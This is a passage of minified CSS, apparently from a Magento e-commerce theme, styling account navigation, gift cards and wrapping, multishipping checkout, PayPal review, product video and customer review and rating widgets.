a,.account-nav .item.current strong{border-color:#666;font-weight:600}.account-nav .item.current a{border-color:#666}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:12px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:12px}.block .title strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.column.main .block .title strong{font-size:24px}.block p:last-child{margin:0}.block .box-actions{margin-top:6px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:45px;line-height:45px;padding:3px 15px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:12px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:24px}.downloadable.samples dd{margin:0 0 12px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:30px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:6px 8px;font-size:1.1rem;margin-top:24px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:24px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:24px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:36px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 24px}.opc-wrapper .giftcard-account-info{margin:0 0 24px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 12px}.gift-message .field{margin-bottom:24px}.gift-message .field .label{color:#666;font-weight:var(--font-weight__regular, 400)}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 24px}.gift-options-content .fieldset{margin:0 0 24px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:12px 24px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:12px 0 24px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:var(--headings__font-weight-secondary);border-radius:3px;background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:20px 0 0;padding:7px 15px;font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.gift-item-block .title:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:var(--button__shadow)}.gift-item-block .content{border-bottom:1px solid var(--border-color__base, #eee);padding:12px 12px 24px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:var(--font-weight__regular, 400);margin:12px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:24px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid var(--border-color__base, #eee);padding-top:12px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:48px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:12px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 6px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 12px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:72px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 30px}.block-giftregistry-shared-items .item{border-bottom:1px solid var(--border-color__base, #eee)}.block-giftregistry-shared-items .col{padding:24px 8px 12px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:var(--headings__font-weight-secondary);white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:12px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 6px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:12px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:24px 0}.gift-wrapping-list{list-style:none;margin:24px 0 12px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 12px 12px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:12px 0}.gift-wrapping-title .action-remove{margin-left:6px}.gift-options-content .fieldset>.field{margin:0 0 6px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:24px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 12px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:var(--headings__font-weight-secondary)}.order-options .item{padding-bottom:24px}.order-options .product{margin-bottom:12px}.order-options .product-image-container{float:left;padding-right:12px}.order-options .gift-wrapping{margin-bottom:12px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ddd}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ddd}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:var(--font-weight__regular, 400)}.table.grouped .price-box .price{font-size:16px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:12px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:12px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.map-popup .popup-content{margin:12px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);right:12px;top:12px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 24px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:12px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:var(--link__color);text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:var(--link__hover__color);text-decoration:none}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#666;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:24px;margin-top:36px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:var(--text__color, #666)}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:30px;padding-left:20px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:var(--headings__font-weight-secondary);margin-right:12px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:var(--font-weight__regular, 400)}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:var(--headings__font-weight-secondary);margin-right:12px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:var(--font-weight__regular, 400)}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:36px}.multicheckout .title strong{font-weight:var(--font-weight__regular, 400)}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:var(--font-weight__regular, 400);margin-left:12px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:48px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:30px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:12px}.multicheckout .item-options{margin:12px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid var(--border-color__base, #eee);padding-bottom:12px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:var(--font-weight__regular, 400)}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#93e0ec}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:48px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:var(--font-weight__regular, 400);margin-bottom:12px;margin-top:-12px}.multicheckout .box-title span{margin-right:12px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:var(--headings__font-weight-secondary)}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 6px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:48px}.multicheckout .checkout-review .grand.totals .mark{font-weight:var(--font-weight__regular, 400)}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:6px 6px 12px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:12px 6px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 24px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:12px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid var(--border-color__base, #eee);margin:24px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:12px 0 24px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7ddae8}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:18rem;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#e6e6e6;font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#bf9a78;font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#e6e6e6;font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#bf9a78;font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:"\f005" "\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:"\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:"\f005" "\f005" "\f005"}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:"\f005" "\f005"}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:"\f005"}.block.add.review{margin-bottom:48px}.block.add.review>.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.add.review .legend{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;margin:0 0 24px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:6px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:48px}.block.reviews.list .review.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:24px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:24px}.product-reviews-summary{display:table;margin:12px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-6px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:1.2rem;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:6px}.customer-review .product-details{margin-bottom:48px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:24px}.customer-review .review-details .customer-review-rating .item{margin-bottom:12px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;font-weight:600;margin-bottom:24px}.customer-review .review-details .review-content{margin-bottom:24px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:12px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:12px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 24px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:24px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color)}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.review-form .action.submit.primary:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.fieldset .review-legend.legend{margin-bottom:24px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:57.6px;margin-top:12px}.review-list{margin-bottom:36px}.review-list .block-title strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:24px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:12px;max-width:100%}.review-author{display:inline}.review-title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;margin:0 0 24px}.review-content{margin-bottom:24px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:30px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:12px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:0}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:24px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:var(--font-weight__regular, 400)}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar 